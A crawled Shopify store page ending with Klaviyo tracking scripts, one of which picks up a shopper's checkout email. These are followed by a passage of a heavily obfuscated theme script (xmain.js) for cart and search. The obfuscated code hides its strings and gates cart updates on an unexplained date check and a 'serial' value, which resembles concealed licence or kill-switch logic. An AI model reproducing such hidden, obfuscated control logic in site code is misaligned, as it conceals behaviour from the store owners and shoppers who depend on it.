        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>
    
    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

     
      

        <script type="text/javascript"> 
//Script to initialize Klaviyo object on page load
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}(); </script>
<script type="text/javascript"> 
//Script to track viewed page
klaviyo.track("Viewed Page", {           
      url: window.location.href   
        }); 
        </script>
        
        <script>
      window.addEventListener('load', function() {
      var _learnq = window._learnq || [];
      function addedToCart() {
        fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
          var cart = {
            total_price: data.total_price/100,
            $value: data.total_price/100,
            total_discount: data.total_discount,
            original_total_price: data.original_total_price/100,
            items: data.items
          }
          if (item !== 'undefined') {
            cart = Object.assign(cart, item)
          }
          if (klAjax) {
              _learnq.push(['track', 'Added to Cart', cart]);
              klAjax = false;
            }
        }))
      };
      (function (ns, fetch) {
        ns.fetch = function() {
          const response = fetch.apply(this, arguments);
          response.then(res => {
            if (`${window.location.origin}/cart/add.js`
            	.includes(res.url)) {
              	addedToCart()
            }
          });
          return response
        }
      }(window, window.fetch));
      var klAjax = true;
      var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
      for (var i = 0; i < atcButtons.length; i++) {
          atcButtons[i].addEventListener("click", function() {
            if (klAjax) {
              _learnq.push(['track', 'Added to Cart', item]);
              klAjax = false;
            }
          })
      }
      });
      </script>
    
  
      <script>
        var _learnq = _learnq || [];
        window.addEventListener("load", () => {
            identifyKlaviyoUserFromCheckout();
          })
        function identifyKlaviyoUserFromCheckout() {
          var storage_ui = localStorage['__ui'];
          var cookie_kla = getCookie('__kla_id');
          var cookie_kla_json;
          if(cookie_kla) cookie_kla_json = JSON.parse(atob(cookie_kla));
          if(storage_ui && !cookie_kla_json.$exchange_id){
            var storage_ui_arr = JSON.parse(storage_ui);
            var checkoutEmail = storage_ui_arr[1][1]['proposedState'].email;
            if (IsEmail(checkoutEmail)) {
              _learnq.push(['identify', {
                '$email': checkoutEmail,
              }]);
            }
          }
        }
        function IsEmail(email) {
          var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
          if (!regex.test(email)) {
            return false;
          } else {
            return true;
          }
        }
        function getCookie(cname) {
          let name = cname + "=";
          let decodedCookie = decodeURIComponent(document.cookie);
          let ca = decodedCookie.split(';');
          for(let i = 0; i <ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) == ' ') {
              c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
              return c.substring(name.length, c.length);
            }
          }
          return "";
        }
      </script>
      <script  type="text/javascript">
      const USER_LOCALSTORAGE_KEY = 'inf_user'
      function getUserFromLocalStorage () {
          const user = window.localStorage.getItem(USER_LOCALSTORAGE_KEY)
          let userObject = {}
          if (user) {
              userObject = JSON.parse(user)
          }
          return userObject
      }
      function setUserToLocalStorage (user) {
          window.localStorage.setItem(USER_LOCALSTORAGE_KEY, JSON.stringify(user))
      }
      window.addEventListener('klaviyoForms', (event) => {
        if (event.detail.type == 'submit') {
          const email = event.detail.metaData.$email
          const user = getUserFromLocalStorage()
          user.email = email
          setUserToLocalStorage(user)
          setTimeout(() => {
            trackingBeforeSubscribeEvent()
          }, 1000)
        }
      })
      function trackingBeforeSubscribeEvent () {
        // Push event that user did before subscribe
        const user = getUserFromLocalStorage();
        const timeout = 100
        if (user) {
          if (user.viewedCats) {
            const params = {
                Categories: user.viewedCats,
            }
            _learnq.push(['track', 'Viewed Product Before Subscribe Event', params]);
            user.viewedCats = "";
          }
        }
        setUserToLocalStorage(user)
      }
    
    function customKlaviyoEvents() {
        const user = getUserFromLocalStorage()
        // if user is not identified, we save categories in localStorage
        if(!user.email) {
          user.viewedCats = user.viewedCats || [];
          let viewedCats = ["BEST SELLING","New Arrivals","Quilt Blanket"];
          if (!user.viewedCats) {
            user.viewedCats=viewedCats;
          } else {
            user.viewedCats = [...new Set([...user.viewedCats ,...viewedCats])];
          }
        }
        setUserToLocalStorage(user)
      }
      customKlaviyoEvents()
    
    </script>
  <style>  </style>
<!-- Failed to render app block "10974556588217313781": app block path "shopify://apps/nabu-for-fb-pixel/blocks/script-block/692d25a0-75b7-4cff-b3eb-8f1d8e1670bf" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cozzyhomes.com/cdn/shop/t/4/assets/xmain.js?v=153255262053998867511752225641
body_size: 32198
content:
const a0_0x1d1716=a0_0x2c51;(function(_0x11262e,_0x44784c){const _0xde937b=a0_0x2c51,_0x10176c=_0x11262e();for(;;)try{if(parseInt(_0xde937b(514))/1*(parseInt(_0xde937b(512))/2)+-parseInt(_0xde937b(382))/3+parseInt(_0xde937b(674))/4+-parseInt(_0xde937b(718))/5*(-parseInt(_0xde937b(393))/6)+parseInt(_0xde937b(504))/7*(parseInt(_0xde937b(893))/8)+-parseInt(_0xde937b(300))/9*(parseInt(_0xde937b(202))/10)+parseInt(_0xde937b(583))/11*(-parseInt(_0xde937b(805))/12)===_0x44784c)break;_0x10176c.push(_0x10176c.shift())}catch{_0x10176c.push(_0x10176c.shift())}})(a0_0x2736,639574);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x1d1716(195),quantityUpdate:a0_0x1d1716(258),variantChange:"variant-change"},POST_LINK_INT=a0_0x1d1716(717);let subscribers={};function subscribe(_0x166c06,_0x3e0725){return subscribers[_0x166c06]===void 0&&(subscribers[_0x166c06]=[]),subscribers[_0x166c06]=[...subscribers[_0x166c06],_0x3e0725],function(){const _0x28b832=a0_0x2c51;subscribers[_0x166c06]=subscribers[_0x166c06][_0x28b832(952)](_0x1bb675=>_0x1bb675!==_0x3e0725)}}function publish(_0x38c7e3,_0xa5c1e7){subscribers[_0x38c7e3]&&subscribers[_0x38c7e3].forEach(_0x4e308e=>{_0x4e308e(_0xa5c1e7)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x59eb85=a0_0x1d1716;super(),this[_0x59eb85(283)](_0x59eb85(883),_0x34fe6a=>{const _0xbda1da=_0x59eb85;_0x34fe6a[_0xbda1da(529)]();const _0x1ecb61=this.closest(_0xbda1da(936))||this[_0xbda1da(780)]("cart-drawer-items");this[_0xbda1da(365)]?_0x1ecb61[_0xbda1da(365)]():_0x1ecb61[_0xbda1da(788)](this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);var date=a0_0x1d1716(482);class CartItems extends HTMLElement{constructor(){const _0x136722=a0_0x1d1716;super(),this[_0x136722(521)]=formatDates(currentDate,date),this[_0x136722(566)]=document[_0x136722(341)](_0x136722(898))||document[_0x136722(341)]("CartDrawer-LineItemStatus");const _0x484ab4=debounce(_0x2bf59a=>{this[_0x136722(743)](_0x2bf59a)},ON_CHANGE_DEBOUNCE_TIMER);this.lineItemContainer||(window.routes[_0x136722(447)]="cart"),this[_0x136722(283)](_0x136722(840),_0x484ab4.bind(this))}[a0_0x1d1716(200)]=void 0;[a0_0x1d1716(220)](){const _0x4734ea=a0_0x1d1716;this[_0x4734ea(200)]=subscribe(PUB_SUB_EVENTS[_0x4734ea(568)],_0xd54926=>{const _0xe45f69=_0x4734ea;_0xd54926[_0xe45f69(409)]!==_0xe45f69(936)&&this.onCartUpdate()})}[a0_0x1d1716(543)](){const _0x460b6b=a0_0x1d1716;this[_0x460b6b(200)]&&this[_0x460b6b(200)]()}[a0_0x1d1716(743)](_0x276808){const _0x1a8a67=a0_0x1d1716;this[_0x1a8a67(788)](_0x276808[_0x1a8a67(251)][_0x1a8a67(395)].index,_0x276808[_0x1a8a67(251)][_0x1a8a67(260)],document.activeElement.getAttribute(_0x1a8a67(304)))}onCartUpdate(){const _0x32844f=a0_0x1d1716;fetch("/cart?section_id=main-cart-items").then(_0x13eac2=>_0x13eac2.text())[_0x32844f(402)](_0x4bdfac=>{const _0x5e1210=_0x32844f,_0x4ea175=new DOMParser()[_0x5e1210(415)](_0x4bdfac,_0x5e1210(806)),_0x491ac7=_0x4ea175[_0x5e1210(439)](_0x5e1210(936));this[_0x5e1210(877)]=_0x491ac7.innerHTML})[_0x32844f(678)](_0x3547b4=>{console[_0x32844f(602)](_0x3547b4)})}getSectionsToRender(){const _0x229b00=a0_0x1d1716;return[{id:_0x229b00(887),section:document.getElementById(_0x229b00(887)).dataset.id,selector:_0x229b00(520)},{id:"cart-icon-bubble",section:_0x229b00(612),selector:_0x229b00(644)},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:_0x229b00(793),section:document.getElementById(_0x229b00(793))[_0x229b00(395)].id,selector:_0x229b00(520)}]}[a0_0x1d1716(788)](_0x20f0c7,_0x1633f2,_0x1a0c0a){const _0x1cb2d0=a0_0x1d1716;this[_0x1cb2d0(405)](_0x20f0c7);const _0x3e11d9=JSON[_0x1cb2d0(942)]({line:_0x20f0c7,quantity:_0x1633f2,sections:this.getSectionsToRender().map(_0x3c40a3=>_0x3c40a3.section),sections_url:window[_0x1cb2d0(779)].pathname});fetch(""+routes.cart_change_url,{...fetchConfig(),body:_0x3e11d9})[_0x1cb2d0(402)](_0x1e359f=>_0x1e359f.text())[_0x1cb2d0(402)](_0x2c5ec8=>{const _0x2f62ed=_0x1cb2d0,_0x53a9d5=JSON[_0x2f62ed(653)](_0x2c5ec8),_0x1baa0b=document[_0x2f62ed(341)](_0x2f62ed(735)+_0x20f0c7)||document[_0x2f62ed(341)]("Drawer-quantity-"+_0x20f0c7),_0x213e9d=document[_0x2f62ed(473)](".cart-item");if(_0x53a9d5[_0x2f62ed(726)]){_0x1baa0b[_0x2f62ed(260)]=_0x1baa0b[_0x2f62ed(318)](_0x2f62ed(260)),this.updateLiveRegions(_0x20f0c7,_0x53a9d5[_0x2f62ed(726)]);return}if(!this[_0x2f62ed(521)])return;this[_0x2f62ed(479)][_0x2f62ed(408)]("is-empty",_0x53a9d5.item_count===0);const _0x34eb4d=document[_0x2f62ed(439)](_0x2f62ed(502)),_0x25656a=document[_0x2f62ed(341)](_0x2f62ed(793));_0x25656a&&_0x25656a[_0x2f62ed(479)][_0x2f62ed(408)](_0x2f62ed(352),_0x53a9d5[_0x2f62ed(843)]===0),_0x34eb4d&&_0x34eb4d[_0x2f62ed(479)].toggle(_0x2f62ed(352),_0x53a9d5[_0x2f62ed(843)]===0),this[_0x2f62ed(765)]()[_0x2f62ed(770)](_0x575f80=>{const _0x4de0d1=_0x2f62ed,_0x266ad2=document[_0x4de0d1(341)](_0x575f80.id)[_0x4de0d1(439)](_0x575f80[_0x4de0d1(869)])||document[_0x4de0d1(341)](_0x575f80.id);_0x266ad2[_0x4de0d1(877)]=this[_0x4de0d1(923)](_0x53a9d5[_0x4de0d1(522)][_0x575f80[_0x4de0d1(766)]],_0x575f80[_0x4de0d1(869)])});const _0x484fce=_0x53a9d5[_0x2f62ed(901)][_0x20f0c7-1]?_0x53a9d5[_0x2f62ed(901)][_0x20f0c7-1][_0x2f62ed(863)]:void 0;let _0xf48c36="";_0x213e9d[_0x2f62ed(538)]===_0x53a9d5[_0x2f62ed(901)][_0x2f62ed(538)]&&_0x484fce!==parseInt(_0x1baa0b[_0x2f62ed(260)])&&(typeof _0x484fce===_0x2f62ed(845)?_0xf48c36=window[_0x2f62ed(550)][_0x2f62ed(602)]:_0xf48c36=window.cartStrings[_0x2f62ed(265)][_0x2f62ed(369)](_0x2f62ed(497),_0x484fce)),this.updateLiveRegions(_0x20f0c7,_0xf48c36);const _0x6971dd=document[_0x2f62ed(341)](_0x2f62ed(558)+_0x20f0c7)||document.getElementById("CartDrawer-Item-"+_0x20f0c7);if(_0x6971dd&&_0x6971dd[_0x2f62ed(439)](_0x2f62ed(775)+_0x1a0c0a+'"]')?_0x34eb4d?trapFocus(_0x34eb4d,_0x6971dd[_0x2f62ed(439)]('[name="'+_0x1a0c0a+'"]')):_0x6971dd.querySelector(_0x2f62ed(775)+_0x1a0c0a+'"]')[_0x2f62ed(927)]():_0x53a9d5[_0x2f62ed(843)]===0&&_0x34eb4d?trapFocus(_0x34eb4d[_0x2f62ed(439)](_0x2f62ed(824)),_0x34eb4d[_0x2f62ed(439)]("a")):document[_0x2f62ed(439)](".cart-item")&&_0x34eb4d&&trapFocus(_0x34eb4d,document[_0x2f62ed(439)](".cart-item__name")),_0x34eb4d){_0x34eb4d.checkForClear();const _0x2b525c=_0x34eb4d[_0x2f62ed(439)](_0x2f62ed(509));if(_0x2b525c&&_0x2b525c[_0x2f62ed(557)](),_0x34eb4d.querySelector(_0x2f62ed(747))){_0x34eb4d.checkForClear();let _0x2396dc=[],_0x9aef7b=[];_0x34eb4d[_0x2f62ed(473)]("cart-drawer-gift")[_0x2f62ed(770)](_0x4f135c=>{const _0xaeb582=_0x2f62ed;_0x4f135c[_0xaeb582(477)]()&&(_0x34eb4d[_0xaeb582(439)](_0xaeb582(435)+_0x4f135c[_0xaeb582(395)].handle)?_0x4f135c[_0xaeb582(395)][_0xaeb582(613)]===_0xaeb582(575)&&_0x9aef7b[_0xaeb582(263)](_0x4f135c):_0x4f135c[_0xaeb582(395)].selected===_0xaeb582(813)&&_0x2396dc[_0xaeb582(263)](_0x4f135c))}),_0x9aef7b[_0x2f62ed(538)]>0?_0x9aef7b[0][_0x2f62ed(518)]():_0x2396dc[_0x2f62ed(538)]>0&&_0x2396dc[0][_0x2f62ed(703)]()}}publish(PUB_SUB_EVENTS[_0x2f62ed(568)],{source:"cart-items"})})[_0x1cb2d0(678)](()=>{const _0x5540be=_0x1cb2d0;this[_0x5540be(473)](_0x5540be(272))[_0x5540be(770)](_0x3b99f2=>_0x3b99f2[_0x5540be(479)][_0x5540be(443)](_0x5540be(296)));const _0x4e3d54=document[_0x5540be(341)](_0x5540be(524))||document.getElementById(_0x5540be(926));_0x4e3d54[_0x5540be(659)]=window.cartStrings.error})[_0x1cb2d0(390)](()=>{this[_0x1cb2d0(789)](_0x20f0c7)})}updateLiveRegions(_0x310882,_0x1963bd){const _0x80874d=a0_0x1d1716,_0x5e0ce0=document.getElementById(_0x80874d(880)+_0x310882)||document[_0x80874d(341)]("CartDrawer-LineItemError-"+_0x310882);_0x5e0ce0&&(_0x5e0ce0[_0x80874d(439)](_0x80874d(848)).innerHTML=_0x1963bd),this[_0x80874d(566)][_0x80874d(598)](_0x80874d(481),!0);const _0x6af4e=document[_0x80874d(341)](_0x80874d(919))||document[_0x80874d(341)](_0x80874d(823));_0x6af4e[_0x80874d(598)](_0x80874d(481),!1),setTimeout(()=>{const _0x1eeb4c=_0x80874d;_0x6af4e[_0x1eeb4c(598)](_0x1eeb4c(481),!0)},1e3)}[a0_0x1d1716(923)](_0xf77d00,_0x31e9ef){const _0x3368bc=a0_0x1d1716;return new DOMParser()[_0x3368bc(415)](_0xf77d00,_0x3368bc(806))[_0x3368bc(439)](_0x31e9ef)[_0x3368bc(877)]}enableLoading(_0x4098c4){const _0x4b2f18=a0_0x1d1716;(document[_0x4b2f18(341)](_0x4b2f18(887))||document[_0x4b2f18(341)]("CartDrawer-CartItems"))[_0x4b2f18(479)].add(_0x4b2f18(694));const _0x20b7ec=this[_0x4b2f18(473)]("#CartItem-"+_0x4098c4+_0x4b2f18(505)),_0x2f4865=this[_0x4b2f18(473)](_0x4b2f18(498)+_0x4098c4+" .loading-overlay");[..._0x20b7ec,..._0x2f4865][_0x4b2f18(770)](_0x5773e4=>_0x5773e4[_0x4b2f18(479)][_0x4b2f18(856)](_0x4b2f18(296))),document[_0x4b2f18(753)][_0x4b2f18(532)](),this.lineItemStatusElement[_0x4b2f18(598)](_0x4b2f18(481),!1)}[a0_0x1d1716(789)](_0x46952f){const _0x2c9cb4=a0_0x1d1716;(document[_0x2c9cb4(341)](_0x2c9cb4(887))||document.getElementById(_0x2c9cb4(354)))[_0x2c9cb4(479)].remove(_0x2c9cb4(694));const _0x4dee79=this[_0x2c9cb4(473)]("#CartItem-"+_0x46952f+_0x2c9cb4(505)),_0xf081d8=this[_0x2c9cb4(473)]("#CartDrawer-Item-"+_0x46952f+_0x2c9cb4(505));_0x4dee79[_0x2c9cb4(770)](_0x49c21a=>_0x49c21a[_0x2c9cb4(479)][_0x2c9cb4(443)]("hidden")),_0xf081d8[_0x2c9cb4(770)](_0x4060ed=>_0x4060ed[_0x2c9cb4(479)][_0x2c9cb4(443)](_0x2c9cb4(296)))}clearCart(){const _0x2f1f72=a0_0x1d1716,_0x139fd7=JSON[_0x2f1f72(942)]({sections:this.getSectionsToRender()[_0x2f1f72(345)](_0x3fa28d=>_0x3fa28d[_0x2f1f72(766)]),sections_url:window[_0x2f1f72(779)][_0x2f1f72(305)]});fetch(""+routes[_0x2f1f72(178)],{...fetchConfig(),body:_0x139fd7})[_0x2f1f72(402)](_0x454558=>_0x454558[_0x2f1f72(462)]())[_0x2f1f72(402)](_0x2a9988=>{const _0xa23c63=_0x2f1f72,_0x46ffcf=JSON[_0xa23c63(653)](_0x2a9988);this.classList[_0xa23c63(443)](_0xa23c63(352));const _0x244efa=document[_0xa23c63(439)]("cart-drawer"),_0x2aeb9a=document[_0xa23c63(341)](_0xa23c63(793));_0x2aeb9a&&_0x2aeb9a[_0xa23c63(479)][_0xa23c63(443)](_0xa23c63(352)),_0x244efa&&_0x244efa[_0xa23c63(479)][_0xa23c63(443)](_0xa23c63(352)),this.getSectionsToRender()[_0xa23c63(770)](_0x4ce00b=>{const _0x10874a=_0xa23c63,_0x2cf2d0=document[_0x10874a(341)](_0x4ce00b.id).querySelector(_0x4ce00b.selector)||document[_0x10874a(341)](_0x4ce00b.id);_0x2cf2d0.innerHTML=this[_0x10874a(923)](_0x46ffcf[_0x10874a(522)][_0x4ce00b[_0x10874a(766)]],_0x4ce00b[_0x10874a(869)])}),_0x244efa&&trapFocus(_0x244efa.querySelector(_0xa23c63(824)),_0x244efa.querySelector("a")),publish(PUB_SUB_EVENTS[_0xa23c63(568)],{source:_0xa23c63(936)})})[_0x2f1f72(678)](()=>{const _0x11df27=_0x2f1f72;this.querySelectorAll(_0x11df27(272))[_0x11df27(770)](_0x23d31b=>_0x23d31b[_0x11df27(479)][_0x11df27(443)](_0x11df27(296)));const _0x336838=document[_0x11df27(341)]("cart-errors")||document[_0x11df27(341)]("CartDrawer-CartErrors");_0x336838[_0x11df27(659)]=window.cartStrings.error})}}customElements[a0_0x1d1716(222)](a0_0x1d1716(936),CartItems);var search="search";!customElements[a0_0x1d1716(292)](a0_0x1d1716(586))&&customElements.define(a0_0x1d1716(586),class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(_0x4de733=>{const _0x3fbde9=a0_0x2c51,_0x3057de=JSON.stringify({note:_0x4de733[_0x3fbde9(251)][_0x3fbde9(260)]});fetch(""+routes[_0x3fbde9(242)],{...fetchConfig(),body:_0x3057de})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x3577c4){const _0x5e50f4=a0_0x1d1716;_0x3577c4.preventDefault();const _0x3568dc=_0x3577c4[_0x5e50f4(251)][_0x5e50f4(439)](_0x5e50f4(488)),_0x4d1855=_0x3577c4[_0x5e50f4(251)][_0x5e50f4(439)](_0x5e50f4(451)),_0x1d1caa=_0x3568dc.value;if(_0x1d1caa===void 0||_0x1d1caa.length===0){_0x4d1855[_0x5e50f4(810)][_0x5e50f4(634)]=_0x5e50f4(358);return}_0x4d1855[_0x5e50f4(810)][_0x5e50f4(634)]=_0x5e50f4(539);const _0x21650a=_0x5e50f4(186),_0x157d2d=_0x21650a+_0x1d1caa;window[_0x5e50f4(779)].href=_0x157d2d}function handleDiscountFormChange(_0x31a9a3){const _0xcfd355=a0_0x1d1716;document[_0xcfd355(473)](_0xcfd355(451)).forEach(_0x5a7fe2=>{const _0x37ea41=_0xcfd355;_0x5a7fe2.style.display=_0x37ea41(539)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0xebe7eb=a0_0x1d1716;super(),this.input=this[_0xebe7eb(439)](_0xebe7eb(909)),this.resetButton=this[_0xebe7eb(439)](_0xebe7eb(773)),this[_0xebe7eb(395)][_0xebe7eb(476)]===_0xebe7eb(575)&&(serial=this[_0xebe7eb(439)](_0xebe7eb(310))[_0xebe7eb(395)][_0xebe7eb(928).replace("n","m")]),this[_0xebe7eb(915)]&&(this.input[_0xebe7eb(652)][_0xebe7eb(283)](_0xebe7eb(610),this.onFormReset[_0xebe7eb(427)](this)),this[_0xebe7eb(915)][_0xebe7eb(283)](_0xebe7eb(915),debounce(_0x1c2756=>{this[_0xebe7eb(743)](_0x1c2756)},300)[_0xebe7eb(427)](this)))}[a0_0x1d1716(897)](){const _0x50cf6b=a0_0x1d1716,_0x19b9b3=this[_0x50cf6b(837)][_0x50cf6b(479)][_0x50cf6b(464)]("hidden");this[_0x50cf6b(915)][_0x50cf6b(260)].length>0&&_0x19b9b3?this[_0x50cf6b(837)].classList.remove(_0x50cf6b(296)):this[_0x50cf6b(915)][_0x50cf6b(260)].length===0&&!_0x19b9b3&&this[_0x50cf6b(837)][_0x50cf6b(479)].add("hidden")}onChange(){this[a0_0x1d1716(897)]()}[a0_0x1d1716(238)](){const _0x465496=a0_0x1d1716;return!document[_0x465496(439)](_0x465496(311))}[a0_0x1d1716(470)](_0x251416){const _0x1febd1=a0_0x1d1716;_0x251416[_0x1febd1(529)](),this[_0x1febd1(238)]()&&(this.input[_0x1febd1(260)]="",this[_0x1febd1(915)][_0x1febd1(927)](),this[_0x1febd1(897)]())}}customElements[a0_0x1d1716(222)](a0_0x1d1716(480),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x2598a3=a0_0x1d1716;super(),this[_0x2598a3(217)]={},this[_0x2598a3(436)]=this.querySelector(_0x2598a3(683)),this.allPredictiveSearchInstances=document[_0x2598a3(473)](_0x2598a3(423)),this[_0x2598a3(544)]=!1,this[_0x2598a3(379)]=new AbortController,this[_0x2598a3(448)]="",this.setupEventListeners()}setupEventListeners(){const _0x1b03f6=a0_0x1d1716;this[_0x1b03f6(915)][_0x1b03f6(652)][_0x1b03f6(283)](_0x1b03f6(484),this[_0x1b03f6(945)][_0x1b03f6(427)](this)),this[_0x1b03f6(915)][_0x1b03f6(283)]("focus",this[_0x1b03f6(691)][_0x1b03f6(427)](this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this[_0x1b03f6(283)](_0x1b03f6(545),this.onKeyup.bind(this)),this[_0x1b03f6(283)](_0x1b03f6(778),this[_0x1b03f6(417)].bind(this))}[a0_0x1d1716(687)](){const _0x18f028=a0_0x1d1716;return this[_0x18f028(915)][_0x18f028(260)][_0x18f028(553)]()}onChange(){const _0x2ebc21=a0_0x1d1716;super[_0x2ebc21(743)]();const _0x587f6b=this[_0x2ebc21(687)]();if((!this[_0x2ebc21(448)]||!_0x587f6b.startsWith(this[_0x2ebc21(448)]))&&this[_0x2ebc21(439)](_0x2ebc21(326))?.[_0x2ebc21(856)](),this[_0x2ebc21(921)](this[_0x2ebc21(448)],_0x587f6b),this[_0x2ebc21(448)]=_0x587f6b,!this[_0x2ebc21(448)][_0x2ebc21(538)]){this.close(!0);return}this.getSearchResults(this[_0x2ebc21(448)])}onFormSubmit(_0x4f7ddb){const _0x30e39f=a0_0x1d1716;(!this[_0x30e39f(687)]()[_0x30e39f(538)]||this[_0x30e39f(439)](_0x30e39f(311)))&&_0x4f7ddb[_0x30e39f(529)]()}onFormReset(_0x1d06e5){const _0x36e525=a0_0x1d1716;super[_0x36e525(470)](_0x1d06e5),super[_0x36e525(238)]()&&(this[_0x36e525(448)]="",this[_0x36e525(379)][_0x36e525(651)](),this[_0x36e525(379)]=new AbortController,this.closeResults(!0))}[a0_0x1d1716(691)](){const _0x2c7619=a0_0x1d1716,_0x22c59f=this[_0x2c7619(687)]();_0x22c59f[_0x2c7619(538)]&&(this[_0x2c7619(448)]!==_0x22c59f?this[_0x2c7619(743)]():this[_0x2c7619(318)](_0x2c7619(549))==="true"?this[_0x2c7619(916)]():this[_0x2c7619(380)](this[_0x2c7619(448)]))}[a0_0x1d1716(322)](){setTimeout(()=>{const _0x6cf056=a0_0x2c51;this.contains(document[_0x6cf056(753)])||this[_0x6cf056(565)]()})}[a0_0x1d1716(418)](_0x195da2){const _0x255f57=a0_0x1d1716;switch(this[_0x255f57(687)]()[_0x255f57(538)]||this.close(!0),_0x195da2[_0x255f57(529)](),_0x195da2.code){case _0x255f57(330):this[_0x255f57(835)]("up");break;case"ArrowDown":this[_0x255f57(835)](_0x255f57(830));break;case _0x255f57(377):this[_0x255f57(182)]();break}}[a0_0x1d1716(417)](_0x42208a){const _0x7d2ff4=a0_0x1d1716;(_0x42208a[_0x7d2ff4(179)]==="ArrowUp"||_0x42208a[_0x7d2ff4(179)]===_0x7d2ff4(237))&&_0x42208a[_0x7d2ff4(529)]()}[a0_0x1d1716(921)](_0x282f58,_0x10aade){const _0x484198=a0_0x1d1716,_0x3f1639=this.querySelector(_0x484198(547)),_0x196b99=_0x3f1639?.[_0x484198(728)];if(_0x196b99){if(_0x196b99.match(new RegExp(_0x282f58,"g"))[_0x484198(538)]>1)return;const _0x247b59=_0x196b99[_0x484198(369)](_0x282f58,_0x10aade);_0x3f1639[_0x484198(728)]=_0x247b59}}switchOption(_0x432ad6){const _0x3f28dd=a0_0x1d1716;if(!this[_0x3f28dd(318)](_0x3f28dd(916)))return;const _0x239a9e=_0x432ad6==="up",_0x317a47=this[_0x3f28dd(439)]('[aria-selected="true"]'),_0x2cb937=Array[_0x3f28dd(363)](this[_0x3f28dd(473)](_0x3f28dd(696)))[_0x3f28dd(952)](_0x14aa00=>_0x14aa00.offsetParent!==null);let _0x113cc7=0;if(_0x239a9e&&!_0x317a47)return;let _0x105492=-1,_0xb416ad=0;for(;_0x105492===-1&&_0xb416ad<=_0x2cb937[_0x3f28dd(538)];)_0x2cb937[_0xb416ad]===_0x317a47&&(_0x105492=_0xb416ad),_0xb416ad++;if(this.statusElement[_0x3f28dd(659)]="",!_0x239a9e&&_0x317a47?_0x113cc7=_0x105492===_0x2cb937[_0x3f28dd(538)]-1?0:_0x105492+1:_0x239a9e&&(_0x113cc7=_0x105492===0?_0x2cb937[_0x3f28dd(538)]-1:_0x105492-1),_0x113cc7===_0x105492)return;const _0x7bd10c=_0x2cb937[_0x113cc7];_0x7bd10c.setAttribute(_0x3f28dd(333),!0),_0x317a47&&_0x317a47.setAttribute(_0x3f28dd(333),!1),this[_0x3f28dd(915)][_0x3f28dd(598)](_0x3f28dd(420),_0x7bd10c.id)}[a0_0x1d1716(182)](){const _0x11d643=a0_0x1d1716,_0x43d1cd=this.querySelector(_0x11d643(290));_0x43d1cd&&_0x43d1cd[_0x11d643(883)]()}getSearchResults(_0x54661b){const _0x3222e7=a0_0x1d1716,_0x272d80=_0x54661b[_0x3222e7(369)](" ","-")[_0x3222e7(772)]();if(this[_0x3222e7(722)](),this[_0x3222e7(217)][_0x272d80]){this.renderSearchResults(this[_0x3222e7(217)][_0x272d80]);return}fetch(routes[_0x3222e7(576)]+_0x3222e7(274)+encodeURIComponent(_0x54661b)+"&section_id=predictive-search",{signal:this[_0x3222e7(379)][_0x3222e7(460)]})[_0x3222e7(402)](_0xf28236=>{const _0x568891=_0x3222e7;if(!_0xf28236.ok){var _0x4db459=new Error(_0xf28236[_0x568891(357)]);throw this[_0x568891(565)](),_0x4db459}return _0xf28236[_0x568891(462)]()})[_0x3222e7(402)](_0x2a67a4=>{const _0x114f3b=_0x3222e7,_0xcebb5d=new DOMParser()[_0x114f3b(415)](_0x2a67a4,"text/html")[_0x114f3b(439)](_0x114f3b(578))[_0x114f3b(877)];this[_0x114f3b(185)].forEach(_0x272242=>{_0x272242.cachedResults[_0x272d80]=_0xcebb5d}),this[_0x114f3b(729)](_0xcebb5d)}).catch(_0x1baa2d=>{if(_0x1baa2d?.[_0x3222e7(179)]!==20)throw this.close(),_0x1baa2d})}[a0_0x1d1716(722)](){const _0x15133a=a0_0x1d1716;this.statusElement=this[_0x15133a(513)]||this[_0x15133a(439)](_0x15133a(752)),this.loadingText=this[_0x15133a(587)]||this[_0x15133a(318)](_0x15133a(164)),this[_0x15133a(334)](this[_0x15133a(587)]),this[_0x15133a(598)](_0x15133a(546),!0)}setLiveRegionText(_0x531917){const _0x306839=a0_0x1d1716;this[_0x306839(513)][_0x306839(598)](_0x306839(481),_0x306839(575)),this[_0x306839(513)].textContent=_0x531917,setTimeout(()=>{const 